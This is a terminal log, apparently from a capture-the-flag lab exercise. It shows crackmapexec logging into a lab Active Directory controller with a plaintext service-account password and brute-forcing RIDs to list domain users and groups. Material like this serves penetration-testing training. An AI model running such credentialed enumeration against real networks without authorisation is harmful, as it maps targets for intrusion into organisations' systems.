 ─$ crackmapexec smb  10.10.82.137 -u 'svc-admin' -p 'management2005' --rid-brute
MB 10.10.82.137 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
MB 10.10.82.137 445 ATTACKTIVEDIREC [+] spookysec.local\svc-admin:management2005
MB 10.10.82.137 445 ATTACKTIVEDIREC [+] Brute forcing RIDs
MB 10.10.82.137 445 ATTACKTIVEDIREC 498: THM-AD\Enterprise Read-only Domain Controllers (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 500: THM-AD\Administrator (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 501: THM-AD\Guest (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 502: THM-AD\krbtgt (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 512: THM-AD\Domain Admins (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 513: THM-AD\Domain Users (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 514: THM-AD\Domain Guests (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 515: THM-AD\Domain Computers (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 516: THM-AD\Domain Controllers (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 517: THM-AD\Cert Publishers (SidTypeAlias)
MB 10.10.82.137 445 ATTACKTIVEDIREC 518: THM-AD\Schema Admins (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 519: THM-AD\Enterprise Admins (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 520: THM-AD\Group Policy Creator Owners (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 521: THM-AD\Read-only Domain Controllers (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 522: THM-AD\Cloneable Domain Controllers (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 525: THM-AD\Protected Users (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 526: THM-AD\Key Admins (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 527: THM-AD\Enterprise Key Admins (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 553: THM-AD\RAS and IAS Servers (SidTypeAlias)
MB 10.10.82.137 445 ATTACKTIVEDIREC 571: THM-AD\Allowed RODC Password Replication Group (SidTypeAlias)
MB 10.10.82.137 445 ATTACKTIVEDIREC 572: THM-AD\Denied RODC Password Replication Group (SidTypeAlias)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1000: THM-AD\ATTACKTIVEDIREC$ (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1101: THM-AD\DnsAdmins (SidTypeAlias)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1102: THM-AD\DnsUpdateProxy (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1103: THM-AD\skidy (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1104: THM-AD\breakerofthings (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1105: THM-AD\james (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1106: THM-AD\optional (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1107: THM-AD\sherlocksec (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1108: THM-AD\darkstar (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1109: THM-AD\Ori (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1110: THM-AD\robin (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1111: THM-AD\paradox (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1112: THM-AD\Muirland (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1113: THM-AD\horshark (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1114: THM-AD\svc-admin (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1116: THM-AD\CompStaff (SidTypeAlias)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1117: THM-AD\dc (SidTypeGroup)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1118: THM-AD\backup (SidTypeUser)
MB 10.10.82.137 445 ATTACKTIVEDIREC 1601: THM-AD\a-spooks (SidTypeUser)